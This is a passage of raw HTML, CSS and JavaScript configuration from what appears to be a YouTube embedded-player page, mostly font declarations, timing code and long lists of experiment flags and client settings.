70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="STdD_78LvJtW7isePrE1GA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="3_YpPrZa9tBDWJPpHXpbWg"><style nonce="3_YpPrZa9tBDWJPpHXpbWg">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="STdD_78LvJtW7isePrE1GA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="STdD_78LvJtW7isePrE1GA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"b6traeX_MNOY2_gP3Jez4Aw","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.117.196.146","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/PkmpHFpH1I4?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpNMU16WTVNVGMyTkRnek5qa3pOUT09EO_WrssGGO_WrssG","rolloutToken":"CKj7-q37-LfywAEQwp2rxfKSkgMYwp2rxfKSkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIpfOqxfKSkgMVU8wWCR3cywzM"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425032,51458176,51484222,51490331,51500051,51505436,51530495,51534669,51557840,51560386,51565116,51566373,51578633,51583565,51583821,51585555,51586118,51605258,51605395,51611457,51615065,51620866,51621065,51622845,51626155,51632249,51637029,51638271,51638932,51648336,51656216,51666850,51672162,51681662,51683502,51684302,51684306,51691589,51693511,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51708692,51709242,51711227,51711298,51712601,51713237,51714463,51717474,51719410,51719627,51735451,51737133,51738919,51741220,51742830,51742878,51744563","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u